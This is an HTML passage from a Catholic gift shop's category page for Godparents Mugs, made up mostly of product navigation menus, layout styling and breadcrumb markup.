                        <a class="navPage-childList-action navPages-action" href="https://www.catholictothemax.com/catholic-irish-magnets/">Catholic Irish Magnets</a>
                    </li>
                    <li class="navPage-childList-item">
                        <a class="navPage-childList-action navPages-action" href="https://www.catholictothemax.com/catholic-saints-magnets/">Catholic Saints Magnets</a>
                    </li>
                    <li class="navPage-childList-item">
                        <a class="navPage-childList-action navPages-action" href="https://www.catholictothemax.com/everyday-heroes-magnets/">Everyday Heroes Magnets</a>
                    </li>
                    <li class="navPage-childList-item">
                        <a class="navPage-childList-action navPages-action" href="https://www.catholictothemax.com/first-communion-magnets/">First Communion Magnets</a>
                    </li>
                    <li class="navPage-childList-item">
                        <a class="navPage-childList-action navPages-action" href="https://www.catholictothemax.com/fr-thomas-loya-magnets/">Fr. Thomas Loya Magnets</a>
                    </li>
                    <li class="navPage-childList-item">
                        <a class="navPage-childList-action navPages-action" href="https://www.catholictothemax.com/holy-family-magnets/">Holy Family Magnets</a>
                    </li>
                    <li class="navPage-childList-item">
                        <a class="navPage-childList-action navPages-action" href="https://www.catholictothemax.com/holy-spirit-magnets/">Holy Spirit Magnets</a>
                    </li>
                    <li class="navPage-childList-item">
                        <a class="navPage-childList-action navPages-action" href="https://www.catholictothemax.com/inspirational-art-1/">Inspirational Art</a>
                    </li>
                    <li class="navPage-childList-item">
                        <a class="navPage-childList-action navPages-action" href="https://www.catholictothemax.com/jesus-christ-magnets/">Jesus Christ Magnets</a>
                    </li>
                    <li class="navPage-childList-item">
                        <a class="navPage-childList-action navPages-action" href="https://www.catholictothemax.com/popes-magnets/">Popes Magnets</a>
                    </li>
                    <li class="navPage-childList-item">
                        <a class="navPage-childList-action navPages-action" href="https://www.catholictothemax.com/power-of-prayer-magnets/">Power of Prayer Magnets</a>
                    </li>
                    <li class="navPage-childList-item">
                        <a class="navPage-childList-action navPages-action" href="https://www.catholictothemax.com/round-magnets/">Round Magnets</a>
                    </li>
                    <li class="navPage-childList-item">
                        <a class="navPage-childList-action navPages-action" href="https://www.catholictothemax.com/trinity-magnets/">Trinity Magnets</a>
                    </li>
                    <li class="navPage-childList-item">
                        <a class="navPage-childList-action navPages-action" href="https://www.catholictothemax.com/virgin-mary-magnets/">Virgin Mary Magnets</a>
                    </li>
            <li class="navPage-subMenu-item">
                <i class="icon navPages-action-moreIcon" aria-hidden="true"><svg><use xlink:href="#icon-chevron-right" /></svg></i>
                <a class="navPage-subMenu-action navPages-action" href="https://www.catholictothemax.com/ornaments-1/">Ornaments</a>
                    <i class="icon navPages-action-moreIcon navPages-action-closed" aria-hidden="true"><svg><use xlink:href="#icon-plus" /></svg></i>
                    <i class="icon navPages-action-moreIcon navPages-action-open" aria-hidden="true"><svg><use xlink:href="#icon-minus" /></svg></i>
                
            </li>
                    <li class="navPage-childList-item">
                        <a class="navPage-childList-action navPages-action" href="https://www.catholictothemax.com/laser-cut-wood-ornaments/">Laser Cut Wood Ornaments</a>
                    </li>
                    <li class="navPage-childList-item">
                        <a class="navPage-childList-action navPages-action" href="https://www.catholictothemax.com/catholic-olive-wood-ornaments/">Olive Wood Ornaments</a>
                    </li>
                    <li class="navPage-childList-item">
                        <a class="navPage-childList-action navPages-action" href="https://www.catholictothemax.com/porcelain-ornaments/">Porcelain Ornaments</a>
                    </li>
            <li class="navPage-subMenu-item">
                <i class="icon navPages-action-moreIcon" aria-hidden="true"><svg><use xlink:href="#icon-chevron-right" /></svg></i>
                <a class="navPage-subMenu-action navPages-action" href="https://www.catholictothemax.com/catholic-photo-frames/">Catholic Photo Frames</a>
                    <i class="icon navPages-action-moreIcon navPages-action-closed" aria-hidden="true"><svg><use xlink:href="#icon-plus" /></svg></i>
                    <i class="icon navPages-action-moreIcon navPages-action-open" aria-hidden="true"><svg><use xlink:href="#icon-minus" /></svg></i>
                
            </li>
                    <li class="navPage-childList-item">
                        <a class="navPage-childList-action navPages-action" href="https://www.catholictothemax.com/animal-photo-frames/">Animal Photo Frames</a>
                    </li>
                    <li class="navPage-childList-item">
                        <a class="navPage-childList-action navPages-action" href="https://www.catholictothemax.com/baby-photo-frames/">Baby Photo Frames</a>
                    </li>
                    <li class="navPage-childList-item">
                        <a class="navPage-childList-action navPages-action" href="https://www.catholictothemax.com/catholic-saints-photo-frames/">Catholic Saints Photo Frames</a>
                    </li>
                    <li class="navPage-childList-item">
                        <a class="navPage-childList-action navPages-action" href="https://www.catholictothemax.com/family-photo-frames/">Family Photo Frames</a>
                    </li>
                    <li class="navPage-childList-item">
                        <a class="navPage-childList-action navPages-action" href="https://www.catholictothemax.com/friendship-photo-frames/">Friendship Photo Frames</a>
                    </li>
                    <li class="navPage-childList-item">
                        <a class="navPage-childList-action navPages-action" href="https://www.catholictothemax.com/love-photo-frames/">Love Photo Frames</a>
                    </li>
                    <li class="navPage-childList-item">
                        <a class="navPage-childList-action navPages-action" href="https://www.catholictothemax.com/military-photo-frames/">Military Photo Frames</a>
                    </li>
                    <li class="navPage-childList-item">
                        <a class="navPage-childList-action navPages-action" href="https://www.catholictothemax.com/motivational-photo-frames/">Motivational Photo Frames</a>
                    </li>
                    <li class="navPage-childList-item">
                        <a class="navPage-childList-action navPages-action" href="https://www.catholictothemax.com/pro-life-photo-frames/">Pro-Life Photo Frames</a>
                    </li>
                    <li class="navPage-childList-item">
                        <a class="navPage-childList-action navPages-action" href="https://www.catholictothemax.com/sacrament-photo-frames/">Sacrament Photo Frames</a>
                    </li>
                    <li class="navPage-childList-item">
                        <a class="navPage-childList-action navPages-action" href="https://www.catholictothemax.com/scripture-photo-frames/">Scripture Photo Frames</a>
                    </li>
            <li class="navPage-subMenu-item">
                <i class="icon navPages-action-moreIcon" aria-hidden="true"><svg><use xlink:href="#icon-chevron-right" /></svg></i>
                <a class="navPage-subMenu-action navPages-action" href="https://www.catholictothemax.com/pillowcases-1/">Pillowcases</a>
                    <i class="icon navPages-action-moreIcon navPages-action-closed" aria-hidden="true"><svg><use xlink:href="#icon-plus" /></svg></i>
                    <i class="icon navPages-action-moreIcon navPages-action-open" aria-hidden="true"><svg><use xlink:href="#icon-minus" /></svg></i>
                
            </li>
                    <li class="navPage-childList-item">
                        <a class="navPage-childList-action navPages-action" href="https://www.catholictothemax.com/bed-pillowcases/">Bed Pillowcases</a>
                    </li>
                    <li class="navPage-childList-item">
                        <a class="navPage-childList-action navPages-action" href="https://www.catholictothemax.com/rustic-home-decor-pillows/">Rustic Home Decor Pillows</a>
                    </li>
            <li class="navPage-subMenu-item">
                <i class="icon navPages-action-moreIcon" aria-hidden="true"><svg><use xlink:href="#icon-chevron-right" /></svg></i>
                <a class="navPage-subMenu-action navPages-action" href="https://www.catholictothemax.com/rustic-framed-quotes/">Rustic Framed Quotes</a>
                    <i class="icon navPages-action-moreIcon navPages-action-closed" aria-hidden="true"><svg><use xlink:href="#icon-plus" /></svg></i>
                    <i class="icon navPages-action-moreIcon navPages-action-open" aria-hidden="true"><svg><use xlink:href="#icon-minus" /></svg></i>
                
            </li>
                    <li class="navPage-childList-item">
                        <a class="navPage-childList-action navPages-action" href="https://www.catholictothemax.com/framed-quotes/">Framed Quotes</a>
                    </li>
                    <li class="navPage-childList-item">
                        <a class="navPage-childList-action navPages-action" href="https://www.catholictothemax.com/quote-plaques/">Quote Plaques</a>
                    </li>
            <li class="navPage-subMenu-item">
                <i class="icon navPages-action-moreIcon" aria-hidden="true"><svg><use xlink:href="#icon-chevron-right" /></svg></i>
                <a class="navPage-subMenu-action navPages-action" href="https://www.catholictothemax.com/rustic-wood-plaques-1/">Rustic Wood Plaques</a>
                    <i class="icon navPages-action-moreIcon navPages-action-closed" aria-hidden="true"><svg><use xlink:href="#icon-plus" /></svg></i>
                    <i class="icon navPages-action-moreIcon navPages-action-open" aria-hidden="true"><svg><use xlink:href="#icon-minus" /></svg></i>
                
            </li>
                    <li class="navPage-childList-item">
                        <a class="navPage-childList-action navPages-action" href="https://www.catholictothemax.com/angel-rustic-wood-plaque-art-3/">Angel Rustic Wood Plaque Art</a>
                    </li>
                    <li class="navPage-childList-item">
                        <a class="navPage-childList-action navPages-action" href="https://www.catholictothemax.com/catholic-flower-word-plaques/">Catholic Flower Word Plaques</a>
                    </li>
                    <li class="navPage-childList-item">
                        <a class="navPage-childList-action navPages-action" href="https://www.catholictothemax.com/catholic-saints-rustic-wood-plaque-art-3/">Catholic Saints Rustic Wood Plaque Art</a>
                    </li>
                    <li class="navPage-childList-item">
                        <a class="navPage-childList-action navPages-action" href="https://www.catholictothemax.com/holy-family-rustic-wood-plaque-art-3/">Holy Family Rustic Wood Plaque Art</a>
                    </li>
                    <li class="navPage-childList-item">
                        <a class="navPage-childList-action navPages-action" href="https://www.catholictothemax.com/jesus-christ-rustic-wood-plaque-art-3/">Jesus Christ Rustic Wood Plaque Art</a>
                    </li>
                    <li class="navPage-childList-item">
                        <a class="navPage-childList-action navPages-action" href="https://www.catholictothemax.com/mothers-day-rustic-wood-plaques/">Mother&#x27;s Day Rustic Wood Plaques</a>
                    </li>
                    <li class="navPage-childList-item">
                        <a class="navPage-childList-action navPages-action" href="https://www.catholictothemax.com/virgin-mary-rustic-wood-plaque-art-3/">Virgin Mary Rustic Wood Plaque Art</a>
                    </li>
            <li class="navPage-subMenu-item">
                <i class="icon navPages-action-moreIcon" aria-hidden="true"><svg><use xlink:href="#icon-chevron-right" /></svg></i>
                <a class="navPage-subMenu-action navPages-action" href="https://www.catholictothemax.com/shelves/">Shelves</a>
                    <i class="icon navPages-action-moreIcon navPages-action-closed" aria-hidden="true"><svg><use xlink:href="#icon-plus" /></svg></i>
                    <i class="icon navPages-action-moreIcon navPages-action-open" aria-hidden="true"><svg><use xlink:href="#icon-minus" /></svg></i>
                
            </li>
                    <li class="navPage-childList-item">
                        <a class="navPage-childList-action navPages-action" href="https://www.catholictothemax.com/art-shelves/">Art Shelves</a>
                    </li>
                    <li class="navPage-childList-item">
                        <a class="navPage-childList-action navPages-action" href="https://www.catholictothemax.com/carved-wood-shelves/">Carved Wood Shelves</a>
                    </li>
            <li class="navPage-subMenu-item">
                <i class="icon navPages-action-moreIcon" aria-hidden="true"><svg><use xlink:href="#icon-chevron-right" /></svg></i>
                <a class="navPage-subMenu-action navPages-action" href="https://www.catholictothemax.com/table-organizers-1/">Table Organizers</a>
                    <i class="icon navPages-action-moreIcon navPages-action-closed" aria-hidden="true"><svg><use xlink:href="#icon-plus" /></svg></i>
                    <i class="icon navPages-action-moreIcon navPages-action-open" aria-hidden="true"><svg><use xlink:href="#icon-minus" /></svg></i>
                
            </li>
                    <li class="navPage-childList-item">
                        <a class="navPage-childList-action navPages-action" href="https://www.catholictothemax.com/angel-table-organizers/">Angel Table Organizers</a>
                    </li>
                    <li class="navPage-childList-item">
                        <a class="navPage-childList-action navPages-action" href="https://www.catholictothemax.com/blessings-table-organizers/">Blessings Table Organizers</a>
                    </li>
                    <li class="navPage-childList-item">
                        <a class="navPage-childList-action navPages-action" href="https://www.catholictothemax.com/catholic-irish-table-organizers/">Catholic Irish Table Organizers</a>
                    </li>
                    <li class="navPage-childList-item">
                        <a class="navPage-childList-action navPages-action" href="https://www.catholictothemax.com/catholic-saint-table-organizers/">Catholic Saint Table Organizers</a>
                    </li>
                    <li class="navPage-childList-item">
                        <a class="navPage-childList-action navPages-action" href="https://www.catholictothemax.com/holy-family-table-organizers/">Holy Family Table Organizers</a>
                    </li>
                    <li class="navPage-childList-item">
                        <a class="navPage-childList-action navPages-action" href="https://www.catholictothemax.com/jesus-christ-table-organizers/">Jesus Christ Table Organizers</a>
                    </li>
                    <li class="navPage-childList-item">
                        <a class="navPage-childList-action navPages-action" href="https://www.catholictothemax.com/popes-table-organizers/">Popes Table Organizers</a>
                    </li>
                    <li class="navPage-childList-item">
                        <a class="navPage-childList-action navPages-action" href="https://www.catholictothemax.com/virgin-mary-table-organizers/">Virgin Mary Table Organizers</a>
                    </li>
            <li class="navPage-subMenu-item">
                <i class="icon navPages-action-moreIcon" aria-hidden="true"><svg><use xlink:href="#icon-chevron-right" /></svg></i>
                <a class="navPage-subMenu-action navPages-action" href="https://www.catholictothemax.com/catholic-tea-towels/">Catholic Tea Towels</a>
                
            </li>
            <li class="navPage-subMenu-item">
                <i class="icon navPages-action-moreIcon" aria-hidden="true"><svg><use xlink:href="#icon-chevron-right" /></svg></i>
                <a class="navPage-subMenu-action navPages-action" href="https://www.catholictothemax.com/catholic-tiles/">Catholic Tiles</a>
                    <i class="icon navPages-action-moreIcon navPages-action-closed" aria-hidden="true"><svg><use xlink:href="#icon-plus" /></svg></i>
                    <i class="icon navPages-action-moreIcon navPages-action-open" aria-hidden="true"><svg><use xlink:href="#icon-minus" /></svg></i>
                
            </li>
                    <li class="navPage-childList-item">
                        <a class="navPage-childList-action navPages-action" href="https://www.catholictothemax.com/hi-gloss-mini-tiles/">Mini Tiles</a>
                    </li>
                    <li class="navPage-childList-item">
                        <a class="navPage-childList-action navPages-action" href="https://www.catholictothemax.com/slate-tiles/">Slate Tiles</a>
                    </li>
                    <li class="navPage-childList-item">
                        <a class="navPage-childList-action navPages-action" href="https://www.catholictothemax.com/tumbled-stone-tiles/">Tumbled Stone Tiles</a>
                    </li>
            <li class="navPage-subMenu-item">
                <i class="icon navPages-action-moreIcon" aria-hidden="true"><svg><use xlink:href="#icon-chevron-right" /></svg></i>
                <a class="navPage-subMenu-action navPages-action" href="https://www.catholictothemax.com/holy-water-fonts-1/">Holy Water Fonts</a>
                
            </li>
    </ul>
</div>
            </li>
            <li class="navPages-item">
                <a class="navPages-action has-subMenu"
   href="https://www.catholictothemax.com/coraggio-1/"
   data-collapsible="navPages-2609"
>
    CORAGGIO
    <i class="icon navPages-action-moreIcon" aria-hidden="true">
        <svg><use xlink:href="#icon-chevron-down" /></svg>
    </i>
</a>
<div class="column-menu navPage-subMenu" id="navPages-2609" aria-hidden="true" tabindex="-1">
    <ul class="navPage-subMenu-list">
            <li class="navPage-subMenu-item">
                <i class="icon navPages-action-moreIcon" aria-hidden="true"><svg><use xlink:href="#icon-chevron-right" /></svg></i>
                <a class="navPage-subMenu-action navPages-action" href="https://www.catholictothemax.com/coraggio-hoodies/">Coraggio Hoodies‎</a>
                
            </li>
            <li class="navPage-subMenu-item">
                <i class="icon navPages-action-moreIcon" aria-hidden="true"><svg><use xlink:href="#icon-chevron-right" /></svg></i>
                <a class="navPage-subMenu-action navPages-action" href="https://www.catholictothemax.com/iron-on-patches-2/">Iron-On Patches</a>
                
            </li>
            <li class="navPage-subMenu-item">
                <i class="icon navPages-action-moreIcon" aria-hidden="true"><svg><use xlink:href="#icon-chevron-right" /></svg></i>
                <a class="navPage-subMenu-action navPages-action" href="https://www.catholictothemax.com/tote-bags/">Tote Bags</a>
                
            </li>
            <li class="navPage-subMenu-item">
                <i class="icon navPages-action-moreIcon" aria-hidden="true"><svg><use xlink:href="#icon-chevron-right" /></svg></i>
                <a class="navPage-subMenu-action navPages-action" href="https://www.catholictothemax.com/tumblers-1/">Tumblers</a>
                
            </li>
            <li class="navPage-subMenu-item">
                <i class="icon navPages-action-moreIcon" aria-hidden="true"><svg><use xlink:href="#icon-chevron-right" /></svg></i>
                <a class="navPage-subMenu-action navPages-action" href="https://www.catholictothemax.com/leather-wallets/">Leather Wallets</a>
                    <i class="icon navPages-action-moreIcon navPages-action-closed" aria-hidden="true"><svg><use xlink:href="#icon-plus" /></svg></i>
                    <i class="icon navPages-action-moreIcon navPages-action-open" aria-hidden="true"><svg><use xlink:href="#icon-minus" /></svg></i>
                
            </li>
                    <li class="navPage-childList-item">
                        <a class="navPage-childList-action navPages-action" href="https://www.catholictothemax.com/bi-fold-leather-wallets/">Bi-Fold Leather Wallets</a>
                    </li>
                    <li class="navPage-childList-item">
                        <a class="navPage-childList-action navPages-action" href="https://www.catholictothemax.com/passport-wallets/">Passport Wallets</a>
                    </li>
                    <li class="navPage-childList-item">
                        <a class="navPage-childList-action navPages-action" href="https://www.catholictothemax.com/tri-fold-leather-wallets/">Tri-Fold Leather Wallets</a>
                    </li>
            <li class="navPage-subMenu-item">
                <i class="icon navPages-action-moreIcon" aria-hidden="true"><svg><use xlink:href="#icon-chevron-right" /></svg></i>
                <a class="navPage-subMenu-action navPages-action" href="https://www.catholictothemax.com/pop-up-phone-holders/">Pop-Up Phone Holders</a>
                
            </li>
            <li class="navPage-subMenu-item">
                <i class="icon navPages-action-moreIcon" aria-hidden="true"><svg><use xlink:href="#icon-chevron-right" /></svg></i>
                <a class="navPage-subMenu-action navPages-action" href="https://www.catholictothemax.com/catholic-rustic-card-holders/">Rustic Leather Card Holders</a>
                
            </li>
            <li class="navPage-subMenu-item">
                <i class="icon navPages-action-moreIcon" aria-hidden="true"><svg><use xlink:href="#icon-chevron-right" /></svg></i>
                <a class="navPage-subMenu-action navPages-action" href="https://www.catholictothemax.com/catholic-rustic-journals/">Rustic Leather Journals</a>
                
            </li>
            <li class="navPage-subMenu-item">
                <i class="icon navPages-action-moreIcon" aria-hidden="true"><svg><use xlink:href="#icon-chevron-right" /></svg></i>
                <a class="navPage-subMenu-action navPages-action" href="https://www.catholictothemax.com/rustic-leather-journal-covers/">Rustic Leather Journal Covers</a>
                
            </li>
            <li class="navPage-subMenu-item">
                <i class="icon navPages-action-moreIcon" aria-hidden="true"><svg><use xlink:href="#icon-chevron-right" /></svg></i>
                <a class="navPage-subMenu-action navPages-action" href="https://www.catholictothemax.com/t-shirts-1/">T-shirts</a>
                
            </li>
    </ul>
</div>
            </li>
            <li class="navPages-item">
                <a class="navPages-action has-subMenu"
   href="https://www.catholictothemax.com/seasonal-and-outdoors/"
   data-collapsible="navPages-1224"
>
    Seasonal &amp; Outdoors
    <i class="icon navPages-action-moreIcon" aria-hidden="true">
        <svg><use xlink:href="#icon-chevron-down" /></svg>
    </i>
</a>
<div class="column-menu navPage-subMenu" id="navPages-1224" aria-hidden="true" tabindex="-1">
    <ul class="navPage-subMenu-list">
            <li class="navPage-subMenu-item">
                <i class="icon navPages-action-moreIcon" aria-hidden="true"><svg><use xlink:href="#icon-chevron-right" /></svg></i>
                <a class="navPage-subMenu-action navPages-action" href="https://www.catholictothemax.com/seasonal/">Seasonal</a>
                    <i class="icon navPages-action-moreIcon navPages-action-closed" aria-hidden="true"><svg><use xlink:href="#icon-plus" /></svg></i>
                    <i class="icon navPages-action-moreIcon navPages-action-open" aria-hidden="true"><svg><use xlink:href="#icon-minus" /></svg></i>
                
            </li>
                    <li class="navPage-childList-item">
                        <a class="navPage-childList-action navPages-action" href="https://www.catholictothemax.com/advent/">Advent</a>
                    </li>
                    <li class="navPage-childList-item">
                        <a class="navPage-childList-action navPages-action" href="https://www.catholictothemax.com/graduations/">Graduations</a>
                    </li>
                    <li class="navPage-childList-item">
                        <a class="navPage-childList-action navPages-action" href="https://www.catholictothemax.com/christmas/">Christmas</a>
                    </li>
                    <li class="navPage-childList-item">
                        <a class="navPage-childList-action navPages-action" href="https://www.catholictothemax.com/march-for-life/">March For Life</a>
                    </li>
                    <li class="navPage-childList-item">
                        <a class="navPage-childList-action navPages-action" href="https://www.catholictothemax.com/st-patricks-day-and-irish-gifts/">St. Patrick&#x27;s Day and Irish Gifts</a>
                    </li>
                    <li class="navPage-childList-item">
                        <a class="navPage-childList-action navPages-action" href="https://www.catholictothemax.com/mothers-day-gifts/">Mother&#x27;s Day Gifts</a>
                    </li>
                    <li class="navPage-childList-item">
                        <a class="navPage-childList-action navPages-action" href="https://www.catholictothemax.com/hunting-gifts/">Hunting Gifts</a>
                    </li>
                    <li class="navPage-childList-item">
                        <a class="navPage-childList-action navPages-action" href="https://www.catholictothemax.com/categories/seasonal-outdoors/fathers-day-sale/">Father&#x27;s Day Gifts</a>
                    </li>
                    <li class="navPage-childList-item">
                        <a class="navPage-childList-action navPages-action" href="https://www.catholictothemax.com/lent/">Lent</a>
                    </li>
                    <li class="navPage-childList-item">
                        <a class="navPage-childList-action navPages-action" href="https://www.catholictothemax.com/easter/">Easter</a>
                    </li>
                    <li class="navPage-childList-item">
                        <a class="navPage-childList-action navPages-action" href="https://www.catholictothemax.com/divine-mercy/">Divine Mercy</a>
                    </li>
            <li class="navPage-subMenu-item">
                <i class="icon navPages-action-moreIcon" aria-hidden="true"><svg><use xlink:href="#icon-chevron-right" /></svg></i>
                <a class="navPage-subMenu-action navPages-action" href="https://www.catholictothemax.com/outdoors/">Outdoors</a>
                    <i class="icon navPages-action-moreIcon navPages-action-closed" aria-hidden="true"><svg><use xlink:href="#icon-plus" /></svg></i>
                    <i class="icon navPages-action-moreIcon navPages-action-open" aria-hidden="true"><svg><use xlink:href="#icon-minus" /></svg></i>
                
            </li>
                    <li class="navPage-childList-item">
                        <a class="navPage-childList-action navPages-action" href="https://www.catholictothemax.com/catholic-outdoor-plaques/">Catholic Outdoor Plaques</a>
                    </li>
                    <li class="navPage-childList-item">
                        <a class="navPage-childList-action navPages-action" href="https://www.catholictothemax.com/flag-hardware/">Flag Hardware</a>
                    </li>
                    <li class="navPage-childList-item">
                        <a class="navPage-childList-action navPages-action" href="https://www.catholictothemax.com/car-accessories/">Car Accessories</a>
                    </li>
                    <li class="navPage-childList-item">
                        <a class="navPage-childList-action navPages-action" href="https://www.catholictothemax.com/catholic-outdoor-flags/">Catholic Outdoor Flags</a>
                    </li>
                    <li class="navPage-childList-item">
                        <a class="navPage-childList-action navPages-action" href="https://www.catholictothemax.com/catholic-shrines-and-aluminum-prints/">Catholic Shrines and Aluminum Prints</a>
                    </li>
                    <li class="navPage-childList-item">
                        <a class="navPage-childList-action navPages-action" href="https://www.catholictothemax.com/catholic-signs-and-banners/">Catholic Signs and Banners</a>
                    </li>
                    <li class="navPage-childList-item">
                        <a class="navPage-childList-action navPages-action" href="https://www.catholictothemax.com/outdoor-lifesize-standees-3/">Outdoor Lifesize Standees</a>
                    </li>
                    <li class="navPage-childList-item">
                        <a class="navPage-childList-action navPages-action" href="https://www.catholictothemax.com/outdoor-statues/">Outdoor Statues</a>
                    </li>
    </ul>
</div>
            </li>
    </ul>
    <ul class="navPages-list navPages-list--user">
    </ul>
</nav>
    </div>
</header>



<div data-content-region="header_bottom--global"><div data-layout-id="6795f8d3-3a10-4312-a26a-cfd19b895a0c">       <div data-sub-layout-container="17ed1aae-567c-4b46-b029-457b44e71321" data-layout-name="Layout">
    <style data-container-styling="17ed1aae-567c-4b46-b029-457b44e71321">
        [data-sub-layout-container="17ed1aae-567c-4b46-b029-457b44e71321"] {
            box-sizing: border-box;
            display: flex;
            flex-wrap: wrap;
            z-index: 0;
            position: relative;
            height: ;
            padding-top: 0px;
            padding-right: 0px;
            padding-bottom: 0px;
            padding-left: 0px;
            margin-top: 0px;
            margin-right: 0px;
            margin-bottom: 0px;
            margin-left: 0px;
            border-width: 0px;
            border-style: solid;
            border-color: #333333;
        }

        [data-sub-layout-container="17ed1aae-567c-4b46-b029-457b44e71321"]:after {
            display: block;
            position: absolute;
            top: 0;
            left: 0;
            bottom: 0;
            right: 0;
            background-size: cover;
            z-index: auto;
        }
    </style>

    <div data-sub-layout="55026b0a-5ecc-4c56-ba68-92a62473ded2">
        <style data-column-styling="55026b0a-5ecc-4c56-ba68-92a62473ded2">
            [data-sub-layout="55026b0a-5ecc-4c56-ba68-92a62473ded2"] {
                display: flex;
                flex-direction: column;
                box-sizing: border-box;
                flex-basis: 100%;
                max-width: 100%;
                z-index: 0;
                position: relative;
                height: ;
                padding-top: 0px;
                padding-right: 10.5px;
                padding-bottom: 0px;
                padding-left: 10.5px;
                margin-top: 0px;
                margin-right: 0px;
                margin-bottom: 0px;
                margin-left: 0px;
                border-width: 0px;
                border-style: solid;
                border-color: #333333;
                justify-content: center;
            }
            [data-sub-layout="55026b0a-5ecc-4c56-ba68-92a62473ded2"]:after {
                display: block;
                position: absolute;
                top: 0;
                left: 0;
                bottom: 0;
                right: 0;
                background-size: cover;
                z-index: auto;
            }
            @media only screen and (max-width: 700px) {
                [data-sub-layout="55026b0a-5ecc-4c56-ba68-92a62473ded2"] {
                    flex-basis: 100%;
                    max-width: 100%;
                }
            }
        </style>
    </div>
</div>

       <div data-sub-layout-container="ea30fd12-7c82-4d08-9fc4-f026ec7ac768" data-layout-name="Layout">
    <style data-container-styling="ea30fd12-7c82-4d08-9fc4-f026ec7ac768">
        [data-sub-layout-container="ea30fd12-7c82-4d08-9fc4-f026ec7ac768"] {
            box-sizing: border-box;
            display: flex;
            flex-wrap: wrap;
            z-index: 0;
            position: relative;
            height: ;
            padding-top: 0px;
            padding-right: 0px;
            padding-bottom: 0px;
            padding-left: 0px;
            margin-top: 0px;
            margin-right: 0px;
            margin-bottom: 0px;
            margin-left: 0px;
            border-width: 0px;
            border-style: solid;
            border-color: #333333;
        }

        [data-sub-layout-container="ea30fd12-7c82-4d08-9fc4-f026ec7ac768"]:after {
            display: block;
            position: absolute;
            top: 0;
            left: 0;
            bottom: 0;
            right: 0;
            background-size: cover;
            z-index: auto;
        }
    </style>

    <div data-sub-layout="86e794d3-a54a-4cb2-9531-f5d659db3cb3">
        <style data-column-styling="86e794d3-a54a-4cb2-9531-f5d659db3cb3">
            [data-sub-layout="86e794d3-a54a-4cb2-9531-f5d659db3cb3"] {
                display: flex;
                flex-direction: column;
                box-sizing: border-box;
                flex-basis: 100%;
                max-width: 100%;
                z-index: 0;
                position: relative;
                height: ;
                padding-top: 0px;
                padding-right: 10.5px;
                padding-bottom: 0px;
                padding-left: 10.5px;
                margin-top: 0px;
                margin-right: 0px;
                margin-bottom: 0px;
                margin-left: 0px;
                border-width: 0px;
                border-style: solid;
                border-color: #333333;
                justify-content: center;
            }
            [data-sub-layout="86e794d3-a54a-4cb2-9531-f5d659db3cb3"]:after {
                display: block;
                position: absolute;
                top: 0;
                left: 0;
                bottom: 0;
                right: 0;
                background-size: cover;
                z-index: auto;
            }
            @media only screen and (max-width: 700px) {
                [data-sub-layout="86e794d3-a54a-4cb2-9531-f5d659db3cb3"] {
                    flex-basis: 100%;
                    max-width: 100%;
                }
            }
        </style>
        <div data-widget-id="1f627f5a-2191-4715-9107-f1535bdc8beb" data-placement-id="2ba7aa39-769f-4e17-a5bb-f0ac34041ba1" data-placement-status="ACTIVE"><style>
  .sd-spacer-1f627f5a-2191-4715-9107-f1535bdc8beb {
    height: 50px;
  }
</style>

<div class="sd-spacer-1f627f5a-2191-4715-9107-f1535bdc8beb">
</div>
</div>
    </div>
</div>

</div></div>
<div data-content-region="header_bottom"></div>

        <div class="body " id='main-content' role='main' data-currency-code="INR">
     
    
<div class="page page--category">
    <section class="page-content container">
        <nav aria-label="Breadcrumb">
    <ol class="breadcrumbs">
                <li class="breadcrumb ">
                    <a class="breadcrumb-label"
                       href="https://www.catholictothemax.com/"
                       
                    >
                        <span>Home</span>
                    </a>
                </li>
                <li class="breadcrumb ">
                    <a class="breadcrumb-label"
                       href="https://www.catholictothemax.com/gifts/"
                       
                    >
                        <span>Gifts</span>
                    </a>
                </li>
                <li class="breadcrumb ">
                    <a class="breadcrumb-label"
                       href="https://www.catholictothemax.com/catholic_mugs/"
                       
                    >
                        <span>Mugs</span>
                    </a>
                </li>
                <li class="breadcrumb is-active">
                    <a class="breadcrumb-label"
                       href="https://www.catholictothemax.com/godparents-mugs/"
                       aria-current="page"
                    >
                        <span>Godparents Mugs</span>
                    </a>
                </li>
    </ol>
</nav>

<script nonce="" type="application/ld+json">
{
    "@context": "https://schema.org",
    "@type": "BreadcrumbList",
    "itemListElement":
    [
        {
            "@type": "ListItem",
            "position": 1,
            "item": {
                "@id": "https://www.catholictothemax.com/",
                "name": "Home"
            }
        },
        {
            "@type": "ListItem",
            "position": 2,
            "item": {
                "@id": "https://www.catholictothemax.com/gifts/",
                "name": "Gifts"
            }
        },
        {
            "@type": "ListItem",
            "position": 3,
            "item": {
                "@id": "https://www.catholictothemax.com/catholic_mugs/",
                "name": "Mugs"
            }
        },
        {
            "@type": "ListItem",
            "position": 4,
            "item": {
                "@id": "https://www.catholictothemax.com/godparents-mugs/",
                "name": "Godparents Mugs"
            }
        }
    ]
}
</script>
            <h1 class="page-heading">Godparents Mugs</h1>
        <div data-content-region="category_below_header"></div>
        
    </section>
    
    <div class="main full grid-bg">
        <div class="container">
                <aside class="page-sidebar" id="faceted-search-container">
                    <div class="sidebar-nav-mobile">
                <a href="#facetedSearch-navList" role="button" class="facetedSearch-toggle toggleLink button" data-collapsible="" aria-controls="facetedSearch-navList" aria-expanded="true">
                    <span class="facetedSearch-toggle-indicator">
                        <span class="toggleLink-text toggleLink-text--on">
                            <i class="icon" aria-hidden="true">
                                <svg><use xlink:href="#icon-close"></use></svg>
                            </i>
                            Close to View Results
                        </span>

                        <span class="toggleLink-text toggleLink-text--off">
                            <i class="icon" aria-hidden="true">
                                <svg><use xlink:href="#icon-filter"></use></svg>
                            </i>
                            <span>Filter</span>
                        </span>
                    </span>
                </a>
</div>

<nav class="facetedSearch-enabled">
            <div id="facetedSearch" class="facetedSearch sidebarBlock">
    
    <a href="#facetedSearch-navList" role="button" class="facetedSearch-toggle toggleLink button" data-collapsible>
        <span class="facetedSearch-toggle-indicator">
            <span class="toggleLink-text toggleLink-text--on">
                Hide Filters

                <i class="icon" aria-hidden="true">
                    <svg><use xlink:href="#icon-chevron-down"/></svg>
                </i>
            </span>

            <span class="toggleLink-text toggleLink-text--off">
                Show Filters

                <i class="icon" aria-hidden="true">
                    <svg><use xlink:href="#icon-chevron-down"/></svg>
                </i>
            </span>
        </span>
    </a>

        <div id="facetedSearch-navList"
            class="facetedSearch-navList"
        >
            <div class="accordion accordion--navList">
                        
                        
                        
                        <div class="accordion-block">
    <div
    class="accordion-navigation toggleLink  is-open "
    role="button"
    data-collapsible="#facetedSearch-content--price">
    <h5 class="accordion-title">
        Price
    </h5>

    <div class="accordion-navigation-actions">
